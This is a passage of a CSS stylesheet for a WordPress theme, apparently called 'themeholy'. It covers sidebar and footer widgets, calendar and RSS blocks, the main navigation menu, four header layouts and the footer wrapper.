  color: var(--theme-color);
}
.widget_recent_entries ul li span.post-date {
  font-size: 14px;
}
.widget_recent_entries ul li:not(:last-child) {
  border-bottom: 1px solid #dadada;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.widget_recent_comments ul,
.wp-block-latest-comments ul {
  list-style-type: none;
  padding-left: 0;
}

ul.widget_recent_comments,
ol.widget_recent_comments,
.wp-block-latest-comments {
  margin-top: -0.11em;
  padding-left: 0;
}

.widget_recent_comments ol,
.widget_recent_comments ul,
.wp-block-latest-comments ol,
.wp-block-latest-comments ul {
  margin-bottom: 0;
}
.widget_recent_comments li,
.wp-block-latest-comments li {
  margin-bottom: 0;
  color: var(--body-color);
  padding-left: 30px;
  position: relative;
}
.widget_recent_comments li:before,
.wp-block-latest-comments li:before {
  content: "\f086";
  position: absolute;
  left: 0;
  top: -1px;
  color: var(--theme-color);
  font-family: var(--icon-font);
}
.widget_recent_comments.has-avatars li,
.wp-block-latest-comments.has-avatars li {
  padding-left: 0;
  padding-bottom: 0 !important;
}
.widget_recent_comments.has-avatars li:before,
.wp-block-latest-comments.has-avatars li:before {
  display: none;
}
.widget_recent_comments .avatar,
.wp-block-latest-comments .avatar {
  margin-top: 0.4em;
}
.widget_recent_comments li:not(:last-child),
.wp-block-latest-comments li:not(:last-child) {
  padding-bottom: 12px;
}
.widget_recent_comments article,
.wp-block-latest-comments article {
  line-height: 1.5;
}
.widget_recent_comments a,
.wp-block-latest-comments a {
  color: inherit;
}
.widget_recent_comments a:hover,
.wp-block-latest-comments a:hover {
  color: var(--theme-color);
}

.wp-block-latest-comments__comment {
  line-height: 1.6;
}
.wp-block-latest-comments__comment a {
  color: var(--body-color);
}
.wp-block-latest-comments__comment a:hover {
  color: var(--theme-color);
}
.wp-block-latest-comments__comment:last-child {
  margin-bottom: 0;
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
  padding: 10px;
}

.wp-block-calendar,
.calendar_wrap {
  position: relative;
  background-color: #fff;
  padding-bottom: 0;
  border: none;
}
.wp-block-calendar span[class*=wp-calendar-nav],
.calendar_wrap span[class*=wp-calendar-nav] {
  position: absolute;
  top: 9px;
  left: 20px;
  font-size: 14px;
  color: var(--white-color);
  font-weight: 400;
  z-index: 1;
  line-height: 1.7;
}
.wp-block-calendar span[class*=wp-calendar-nav] a,
.calendar_wrap span[class*=wp-calendar-nav] a {
  color: inherit;
}
.wp-block-calendar span.wp-calendar-nav-next,
.calendar_wrap span.wp-calendar-nav-next {
  left: auto;
  right: 20px;
}
.wp-block-calendar caption,
.calendar_wrap caption {
  caption-side: top;
  text-align: center;
  color: var(--white-color);
  background-color: var(--theme-color);
}
.wp-block-calendar th,
.calendar_wrap th {
  font-size: 14px;
  padding: 5px 5px;
  border: none;
  text-align: center;
  border-right: 1px solid #fff;
  color: var(--title-color);
  font-weight: 500;
}
.wp-block-calendar th:first-child,
.calendar_wrap th:first-child {
  border-left: 1px solid #eee;
}
.wp-block-calendar th:last-child,
.calendar_wrap th:last-child {
  border-right: 1px solid #eee;
}
.wp-block-calendar table th,
.calendar_wrap table th {
  font-weight: 500;
}
.wp-block-calendar td,
.calendar_wrap td {
  font-size: 14px;
  padding: 5px 5px;
  color: #01133c;
  border: 1px solid #eee;
  text-align: center;
  background-color: transparent;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.wp-block-calendar #today,
.calendar_wrap #today {
  color: var(--theme-color);
  background-color: var(--white-color);
  border-color: #ededed;
}
.wp-block-calendar thead,
.calendar_wrap thead {
  background-color: #fff;
}
.wp-block-calendar .wp-calendar-table,
.calendar_wrap .wp-calendar-table {
  margin-bottom: 0;
}
.wp-block-calendar .wp-calendar-nav .pad,
.calendar_wrap .wp-calendar-nav .pad {
  display: none;
}
.wp-block-calendar a,
.calendar_wrap a {
  color: inherit;
  text-decoration: none;
}
.wp-block-calendar a:hover,
.calendar_wrap a:hover {
  color: var(--title-color);
}

.wp-block-calendar {
  margin-bottom: 30px;
  border: none;
  padding-bottom: 0;
}
.wp-block-calendar table caption {
  color: var(--white-color);
}

ul.widget_rss, ul.wp-block-rss,
ol.widget_rss,
ol.wp-block-rss {
  padding-left: 0;
}

.widget_rss,
.wp-block-rss {
  list-style-type: none;
}
.widget_rss ul,
.wp-block-rss ul {
  margin: -0.2em 0 -0.5em 0;
  padding: 0;
  list-style: none;
}
.widget_rss ul .rsswidget,
.wp-block-rss ul .rsswidget {
  color: var(--title-color);
  font-family: var(--theme-font);
  font-size: 18px;
  display: block;
  margin-bottom: 10px;
}
.widget_rss ul .rssSummary,
.wp-block-rss ul .rssSummary {
  font-size: 14px;
  margin-bottom: 7px;
  line-height: 1.5;
}
.widget_rss ul a,
.wp-block-rss ul a {
  display: block;
  font-weight: 600;
  color: inherit;
}
.widget_rss ul a:hover,
.wp-block-rss ul a:hover {
  color: var(--theme-color);
}
.widget_rss ul .rss-date,
.wp-block-rss ul .rss-date {
  font-size: 14px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 400;
  color: var(--title-color);
}
.widget_rss ul .rss-date:before,
.wp-block-rss ul .rss-date:before {
  content: "\f073";
  font-family: var(--icon-font);
  margin-right: 10px;
  font-weight: 300;
  color: var(--theme-color);
}
.widget_rss ul cite,
.wp-block-rss ul cite {
  font-weight: 500;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 14px;
}
.widget_rss ul cite:before,
.wp-block-rss ul cite:before {
  content: "";
  position: relative;
  top: -1px;
  left: 0;
  width: 20px;
  height: 2px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  background-color: var(--theme-color);
}
.widget_rss li:not(:last-child),
.wp-block-rss li:not(:last-child) {
  margin-bottom: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 16px;
}
.widget_rss a:hover,
.wp-block-rss a:hover {
  color: var(--theme-color);
}

.textwidget {
  margin-top: -0.1em;
}

.sidebar-area .widget_shopping_cart .themeholy-btn {
  margin-right: 10px;
  padding: 8px 22px;
  font-size: 14px;
}

.sidebar-area .widget_shopping_cart .themeholy-btn {
  margin-right: 10px;
  padding: 8px 22px;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .sidebar-shop .widget {
    padding: 30px;
  }
}
@media (min-width: 992px) {
  .sidebar-shop .widget {
    margin-bottom: 24px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .widget {
    --widget-padding-y: 30px;
    --widget-padding-x: 30px;
  }
  .widget_title {
    font-size: 22px;
    margin: -0.12em 0 24px 0;
  }
  .author-widget-wrap .name {
    font-size: 22px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .sidebar-area {
    padding-top: 30px;
  }
  .widget {
    --widget-padding-y: 40px;
    --widget-padding-x: 40px;
  }
  .wp-block-tag-cloud a,
  .tagcloud a {
    padding: 10.5px 18px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .widget {
    padding: 35px 20px;
  }
}
@media (max-width: 330px) {
  .recent-post .post-title {
    font-size: 14px;
    line-height: 24px;
  }
  .recent-post .recent-post-meta a {
    font-size: 12px;
  }
}
.footer-widget {
  margin-bottom: 50px;
}
.footer-widget,
.footer-widget .widget {
  padding: 0;
  border: none;
  padding-bottom: 0;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.footer-widget .form-group > i {
  color: var(--theme-color);
  top: 18px;
}
.footer-widget .sidebar-gallery {
  max-width: 287px;
}
.footer-widget .widget_title {
  max-width: 270px;
  color: var(--white-color);
  font-weight: 500;
  text-transform: capitalize;
  margin: -0.12em 0 37px 0;
  padding: 0 0 17px 0;
}
.footer-widget .widget_title:before {
  display: none;
}
.footer-widget .widget_title:after {
  height: 2px;
  width: 80px;
  background-color: transparent;
  background-image: -webkit-gradient(linear, left top, right top, from(var(--theme-color)), to(transparent));
  background-image: linear-gradient(to right, var(--theme-color), transparent);
}
.footer-widget.widget_meta ul, .footer-widget.widget_pages ul, .footer-widget.widget_archive ul, .footer-widget.widget_categories ul, .footer-widget.widget_nav_menu ul {
  margin-top: -4px;
}
.footer-widget.widget_meta .menu,
.footer-widget.widget_meta > ul, .footer-widget.widget_pages .menu,
.footer-widget.widget_pages > ul, .footer-widget.widget_archive .menu,
.footer-widget.widget_archive > ul, .footer-widget.widget_categories .menu,
.footer-widget.widget_categories > ul, .footer-widget.widget_nav_menu .menu,
.footer-widget.widget_nav_menu > ul {
  margin-bottom: -4px;
}
.footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
  font-size: 16px;
  font-weight: 400;
  padding: 0 0 0 20px;
  margin-bottom: 21px;
  font-family: var(--body-font);
  display: block;
  max-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding-right: 0;
  background-color: transparent;
  border-bottom: none;
  position: relative;
}
.footer-widget.widget_meta a:before, .footer-widget.widget_pages a:before, .footer-widget.widget_archive a:before, .footer-widget.widget_categories a:before, .footer-widget.widget_nav_menu a:before {
  content: "\f061";
  font-weight: 600;
  left: 0;
  top: 2px;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  font-size: 0.9em;
  background-color: transparent;
  border: none;
  color: inherit;
}
.footer-widget.widget_meta a:hover, .footer-widget.widget_pages a:hover, .footer-widget.widget_archive a:hover, .footer-widget.widget_categories a:hover, .footer-widget.widget_nav_menu a:hover {
  background-color: transparent;
  color: var(--theme-color);
}
.footer-widget.widget_meta a:hover:before, .footer-widget.widget_pages a:hover:before, .footer-widget.widget_archive a:hover:before, .footer-widget.widget_categories a:hover:before, .footer-widget.widget_nav_menu a:hover:before {
  color: var(--theme-color);
}
.footer-widget.widget_meta li > span, .footer-widget.widget_pages li > span, .footer-widget.widget_archive li > span, .footer-widget.widget_categories li > span, .footer-widget.widget_nav_menu li > span {
  width: auto;
  height: auto;
  position: relative;
  background-color: transparent;
  color: var(--body-color);
  line-height: 1;
}
.footer-widget.widget_meta li:last-child a, .footer-widget.widget_pages li:last-child a, .footer-widget.widget_archive li:last-child a, .footer-widget.widget_categories li:last-child a, .footer-widget.widget_nav_menu li:last-child a {
  margin-bottom: 0;
}
.footer-widget .recent-post {
  max-width: 300px;
  margin-top: -0.4em;
  margin-bottom: 20px;
}
.footer-widget .recent-post .media-img {
  max-width: 74px;
}
.footer-widget .recent-post .media-img:after {
  line-height: 74px;
}
.footer-widget .recent-post .post-title {
  color: var(--white-color);
  font-weight: 500;
}
.footer-widget .recent-post:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.footer-widget .recent-post .recent-post-meta a {
  font-weight: 400;
  line-height: 1.2;
}
.footer-widget .recent-post .recent-post-meta i {
  color: var(--theme-color);
}
.footer-widget .recent-post .recent-post-meta a:hover i {
  color: var(--theme-color);
}

.about-logo {
  margin-bottom: 15px;
}

.themeholy-widget-about .about-logo {
  margin-bottom: 35px;
  margin-top: -8px;
}
.themeholy-widget-about .about-text {
  margin-bottom: 30px;
  margin-top: -1.1em;
}

.footer-text {
  margin-top: -0.5em;
  margin-bottom: 25px;
}

.social-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.social-box .social-title {
  font-size: 20px;
  color: var(--white-color);
  font-weight: 600;
  margin-right: 20px;
  margin-bottom: 0;
}

.icon-group a {
  color: var(--white-color);
  font-size: 18px;
  margin-right: 17px;
}
.icon-group a:last-child {
  margin-right: 0;
}

.newsletter-form {
  position: relative;
  max-width: 465px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}
.newsletter-form .themeholy-btn {
  min-width: 145px;
  padding: 21px 20px;
}

/* Large devices */
@media (max-width: 1199px) {
  .footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
    margin-bottom: 16px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .footer-widget .widget_title {
    margin-bottom: 35px;
  }
  .themeholy-widget-about .about-text {
    margin-bottom: 20px;
  }
  .social-box.mb-30 {
    margin-bottom: 25px;
  }
}
/*------------------- 4.2. Header  -------------------*/
.themeholy-header {
  position: relative;
  z-index: 41;
}
.themeholy-header .icon-btn {
  border-radius: 99px;
}

.sticky-wrapper {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.sticky-wrapper.sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  background-color: var(--white-color);
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
          box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
  -webkit-animation: stickyAni 0.4s ease-in-out;
          animation: stickyAni 0.4s ease-in-out;
}

@-webkit-keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}

@keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}
.main-menu a {
  display: block;
  position: relative;
  font-weight: 500;
  font-size: 18px;
  color: var(--title-color);
  text-transform: capitalize;
}
.main-menu a:hover {
  color: var(--theme-color);
}
.main-menu > ul > li {
  margin: 0 21px;
}
.main-menu > ul > li > a {
  padding: 37px 0;
}
.main-menu > ul > li > a:hover {
  color: var(--theme-color);
}
.main-menu ul {
  margin: 0;
  padding: 0;
}
.main-menu ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
}
.main-menu ul li.menu-item-has-children > a:after {
  content: "+";
  display: inline-block;
  position: relative;
  font-family: var(--icon-font);
  margin-left: 4px;
  font-weight: 600;
  top: 0;
  font-size: 0.9em;
  color: var(--theme-color);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.main-menu ul li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.main-menu ul li:last-child {
  margin-right: 0 !important;
}
.main-menu ul li:first-child {
  margin-left: 0 !important;
}
.main-menu ul li:hover > ul.sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  z-index: 9;
}
.main-menu ul.sub-menu {
  position: absolute;
  text-align: left;
  top: 100%;
  left: 0;
  background-color: var(--white-color);
  visibility: hidden;
  min-width: 230px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 7px;
  left: -14px;
  opacity: 0;
  z-index: -1;
  border: 0;
  -webkit-box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
          box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
  border-radius: 0;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.main-menu ul.sub-menu a {
  font-size: 16px;
  line-height: 30px;
}
.main-menu ul.sub-menu {
  padding: 18px 20px 18px 18px;
  left: -27px;
}
.main-menu ul.sub-menu li {
  display: block;
  margin: 0 0;
  padding: 0px 9px;
}
.main-menu ul.sub-menu li.menu-item-has-children > a:after {
  content: "+";
  float: right;
  top: 1px;
  display: inline-block;
}
.main-menu ul.sub-menu li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.main-menu ul.sub-menu li a {
  position: relative;
  padding-left: 0;
  text-transform: capitalize;
}
.main-menu ul.sub-menu li a:before {
  content: "\f7d9";
  position: absolute;
  top: 8px;
  left: 10px;
  font-family: var(--icon-font);
  width: 11px;
  height: 11px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  color: var(--theme-color);
  font-weight: 900;
  opacity: 0;
  visibility: visible;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.main-menu ul.sub-menu li a:hover {
  padding-left: 23px;
}
.main-menu ul.sub-menu li a:hover:before {
  visibility: visible;
  opacity: 1;
  left: 0;
}
.main-menu ul.sub-menu li ul.sub-menu {
  left: 100%;
  right: auto;
  top: 0;
  margin: 0 0;
  margin-left: 20px;
}
.main-menu ul.sub-menu li ul.sub-menu li ul {
  left: 100%;
  right: auto;
}

@media (max-width: 1500px) {
  .main-menu > ul > li {
    margin: 0 15px;
  }
}
.header-button {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}
.header-button .themeholy-btn {
  margin-left: 15px;
}
.header-button .icon-btn .badge {
  font-size: 12px;
  top: 0;
  right: 0;
}
.header-button .icon-btn:hover .badge {
  background-color: var(--title-color);
}

.social-links .social-title {
  font-weight: 500;
  font-size: 16px;
  display: inline-block;
  margin: 0 10px 0 0;
  color: var(--body-color);
}
.social-links a {
  font-size: 16px;
  display: inline-block;
  color: var(--body-color);
  margin: 0 15px 0 0;
}
.social-links a:last-child {
  margin-right: 0 !important;
}
.social-links a:hover {
  color: var(--theme-color);
}

.header-logo {
  padding-top: 15px;
  padding-bottom: 15px;
}

.header-links ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.header-links li {
  display: inline-block;
  position: relative;
  font-size: 18px;
  font-weight: 400;
}
.header-links li:not(:last-child) {
  margin: 0 55px 0 0;
}
.header-links li:not(:last-child):after {
  content: "";
  height: 28px;
  width: 1px;
  background-color: var(--body-color);
  position: absolute;
  top: -1px;
  right: -30px;
}
.header-links li > i {
  margin-right: 6px;
}
.header-links li,
.header-links span,
.header-links p,
.header-links a {
  color: var(--body-color);
}
.header-links a:hover {
  color: var(--theme-color);
}
.header-links b,
.header-links strong {
  font-weight: 600;
  margin-right: 6px;
}

.header-notice {
  margin: 0;
}

.header-top {
  padding: 16px 0;
  background-color: var(--theme-color);
  --body-color: #fff;
}
.header-top a:hover {
  color: var(--title-color);
}

/* Header 1 ---------------------------------- */
.header-layout1 {
  position: relative;
}
.header-layout1 .menu-area {
  position: relative;
  z-index: 2;
  background-color: var(--white-color);
}
.header-layout1 .menu-top,
.header-layout1 .main-menu {
  margin-left: 160px;
}
.header-layout1 .header-top {
  position: relative;
  z-index: 2;
}
.header-layout1 .header-top:before {
  content: "";
  height: 100%;
  width: 28.3%;
  background-color: var(--title-color);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 48px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 48px) 100%, 0% 100%);
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.header-layout1 .header-button .themeholy-btn {
  margin-right: 15px;
}
.header-layout1 .header-logo {
  position: relative;
  z-index: 2;
}
.header-layout1 .themeholy-menu-toggle {
  margin-left: auto;
}
.header-layout1 .logo-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 25.8%;
  height: 100%;
  z-index: 0;
}
.header-layout1 .logo-bg:before {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--smoke-color2);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 80px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 80px) 100%, 0% 100%);
  z-index: -1;
}

@media (min-width: 1300px) {
  .header-layout1 .themeholy-container {
    --main-container: 1720px;
  }
}
/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .header-layout1 .logo-bg {
    width: 30.1%;
  }
  .header-layout1 .header-top:before {
    width: 32%;
  }
}
@media (max-width: 1700px) {
  .header-links li:nth-child(4) {
    display: none;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .header-layout1 .logo-bg {
    width: 21%;
  }
  .header-layout1 .menu-top,
  .header-layout1 .main-menu {
    margin-left: 40px;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .header-layout1 .header-button .themeholy-btn {
    display: none;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .header-layout1 .logo-bg {
    width: 26%;
  }
  .header-layout1 .header-top:before {
    width: 38%;
  }
  .header-layout1 .menu-top,
  .header-layout1 .main-menu {
    margin-left: 0;
  }
  .header-layout1 .header-button .icon-btn:last-child {
    display: none;
  }
  .header-links li:nth-child(3) {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .header-layout1 .logo-bg {
    width: 30%;
  }
  .header-layout1 .logo-bg:before {
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
  }
  .header-layout1 .header-links ul li:first-child {
    display: none;
  }
  .header-layout1 .header-top:before {
    width: 45%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout1 .logo-bg {
    width: 56%;
  }
  .header-layout1 .header-top {
    padding: 12px 0;
  }
  .header-layout1 .header-top:before {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .header-layout1 .header-links li:nth-child(2) {
    display: none;
  }
  .header-layout1 .logo-bg {
    width: 65%;
  }
  .header-layout1 .header-logo img {
    max-width: 160px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .header-layout1 .logo-bg {
    width: 70%;
  }
}
/* Header Unittest ---------------------------------- */
.unittest-header .main-menu > ul > li {
  margin: 0 16px;
  /* Large devices */
}
@media (max-width: 1199px) {
  .unittest-header .main-menu > ul > li {
    margin: 0 12px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-logo h2, .header-logo .h2 {
    font-size: 40px;
  }
}
/* Header 2 ---------------------------------- */
.header-layout2 .header-top:before {
  width: 33%;
}
.header-layout2 .logo-bg {
  width: 30.5%;
}
.header-layout2 .logo-bg:before {
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 96px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 96px) 100%, 0% 100%);
}

@media only screen and (min-width: 1300px) {
  .header-layout2 .themeholy-container {
    --main-container: 1520px;
  }
}
.menu-wrap {
  border-top: 1px solid var(--border-color);
}
.menu-wrap .main-menu > ul > li > a {
  padding: 15px 0;
}
.menu-wrap .icon-btn {
  --btn-size: 40px;
  line-height: 38px;
  font-size: 16px;
}
.menu-wrap .icon-btn .badge {
  font-size: 10px;
}

.menu-top {
  padding-top: 17px;
  padding-bottom: 17px;
}

.header-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}
.header-info .icon-btn {
  color: var(--theme-color);
  border-radius: 99px;
}
.header-info .icon-btn:hover {
  color: var(--white-color);
}
.header-info_label {
  display: block;
  margin-top: -0.3em;
}
.header-info_link {
  font-size: 18px;
  font-weight: 600;
  color: var(--title-color);
  display: block;
  margin-bottom: -0.3em;
}
.header-info_link:hover {
  color: var(--theme-color);
}

/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .header-layout2 .logo-bg {
    width: 35%;
  }
  .header-layout2 .header-top:before {
    width: 37%;
  }
}
@media (max-width: 1700px) {
  .header-layout2 .logo-bg {
    width: 27%;
  }
  .header-layout2 .header-top:before {
    width: 30%;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .header-layout2 .logo-bg {
    width: 21%;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .menu-wrap {
    border-top: none;
  }
  .menu-wrap .main-menu > ul > li > a {
    padding: 37px 0;
  }
  .header-layout2 .header-top:before {
    width: 45%;
  }
  .header-layout2 .logo-bg {
    width: 31%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout2 .logo-bg {
    width: 65%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .header-layout2 .header-links li:nth-child(2) {
    display: inline-block;
  }
}
/* Header 3 ---------------------------------- */
.header-layout3 .logo-bg:before {
  top: 0;
  left: 0;
  right: unset;
  width: 90%;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
}
.header-layout3 .main-menu {
  margin-left: 0;
}
.header-layout3 .main-menu > ul > li > a {
  padding: 15px 0;
  color: var(--white-color);
  font-weight: 400;
}
.header-layout3 .menu-area {
  background-color: var(--theme-color2);
}
.header-layout3 .menu-area .icon-btn {
  --btn-size: 40px;
  line-height: 38px;
  background-color: transparent;
  border: 1px solid var(--border-color);
  font-size: 16px;
  color: var(--white-color);
}
.header-layout3 .menu-area .icon-btn .badge {
  font-size: 10px;
  top: -2px;
  right: -1px;
}
.header-layout3 .menu-area:before {
  content: "";
  height: 100%;
  width: 21.5%;
  background-color: var(--theme-color);
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  -webkit-clip-path: polygon(40px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(40px 0%, 100% 0, 100% 100%, 0% 100%);
}
.header-layout3 .header-button .social-links {
  margin-left: 110px;
  --body-color: #fff;
}
.header-layout3 .header-button .social-links:hover {
  color: var(--smoke-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .header-layout3 .header-button .social-links {
    margin-left: 10px;
  }
}
/* Header 4 ---------------------------------- */
.header-layout4 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.header-layout4 .menu-area {
  position: relative;
  z-index: 2;
  background-color: transparent;
}
.header-layout4 .menu-area:before {
  content: "";
  height: 100%;
  width: 77%;
  background-color: var(--white-color);
  -webkit-clip-path: polygon(70px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(70px 0%, 100% 0, 100% 100%, 0% 100%);
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.header-layout4 .main-menu {
  margin-left: 130px;
}
.header-layout4 .header-button .themeholy-btn {
  margin-right: 15px;
}
.header-layout4 .header-logo {
  position: relative;
  z-index: 2;
}
.header-layout4 .themeholy-menu-toggle {
  margin-left: auto;
}
.header-layout4 .logo-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 25%;
  height: 100%;
  z-index: 0;
}
.header-layout4 .logo-bg:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 240px;
  width: 100%;
  background-color: var(--theme-color);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 170px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 170px) 100%, 0% 100%);
  z-index: -1;
}
.header-layout4 .logo-bg:after {
  content: "";
  height: 2px;
  width: 80%;
  position: absolute;
  left: 0;
  bottom: 0;
  background-image: -webkit-gradient(linear, left top, right top, from(var(--white-color)), to(transparent));
  background-image: linear-gradient(to right, var(--white-color), transparent);
}
.header-layout4 .sticky-wrapper.sticky .logo-bg:before {
  height: 100% !important;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
}

@media (min-width: 1300px) {
  .header-layout4 .themeholy-container {
    --main-container: 1720px;
  }
}
/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .header-layout4 .logo-bg {
    width: 30%;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .header-layout4 .logo-bg {
    width: 21%;
  }
  .header-layout4 .menu-area:before {
    width: 82%;
  }
  .header-layout4 .main-menu {
    margin-left: 40px;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .header-layout4 .header-button .themeholy-btn {
    display: none;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .header-layout4 .logo-bg {
    width: 26%;
  }
  .header-layout4 .logo-bg:before {
    height: 100%;
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
  }
  .header-layout4 .main-menu {
    margin-left: 0;
  }
  .header-layout4 .header-button .icon-btn:last-child {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .header-layout4 .logo-bg {
    width: 30%;
  }
  .header-layout4 .menu-area:before {
    width: 74%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout4 .logo-bg {
    width: 56%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .header-layout4 .logo-bg {
    width: 65%;
  }
  .header-layout4 .header-logo img {
    max-width: 160px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .header-layout4 .logo-bg {
    width: 70%;
  }
}
/*------------------- 4.3. Footer  -------------------*/
.footer-wrapper {
  --border-color: rgba(255, 255, 255, 0.3);
  --body-color: #BDBDBD;
  position: relative;
  z-index: 2;
  background-color: var(--title-color);
  overflow: hidden;
}
.footer-wrapper .themeholy-social a {
  background-color: #3D4250;
  color: var(--white-color);
}
.footer-wrapper .themeholy-social a:hover {
  background-color: var(--theme-color);
}
.footer-wrapper .social-links a {
  margin: 0 30px 0 0;
}

.widget-area {
  padding-top: var(--section-space);
  padding-bottom: 66px;
}

.sticky-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.footer-links ul {
  padding: 0;
  margin: 0;
}
.footer-links li {
  font-family: var(--body-font);
